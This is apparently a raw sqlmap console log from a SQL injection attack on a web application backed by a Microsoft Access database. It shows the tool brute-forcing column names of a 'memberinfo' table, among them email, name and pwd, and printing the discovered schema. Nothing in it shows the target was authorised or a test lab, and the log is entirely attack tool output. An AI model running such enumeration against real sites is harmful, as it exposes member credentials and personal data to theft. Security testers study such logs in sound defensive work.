 [19:41:52] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[19:41:53] [INFO] starting 10 threads
[19:41:54] [INFO] retrieved: id
[19:41:54] [INFO] retrieved: name
[19:41:55] [INFO] retrieved: email
[19:42:03] [INFO] retrieved: groupid
[19:42:12] [INFO] retrieved: mid
[19:42:18] [INFO] retrieved: zip
[19:42:20] [INFO] tried 201/2503 items (8%)
[19:42:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:42:21] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[19:43:11] [INFO] retrieved: pwd
[19:43:22] [INFO] tried 616/2503 items (25%)
[19:43:23] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[19:43:26] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: memberinfo
[7 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| email | non-numeric |
| groupid | numeric |
| id | non-numeric |
| mid | non-numeric |
| name | non-numeric |
| pwd | non-numeric |
| zip | non-numeric |
+---------+-------------+
[19:43:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\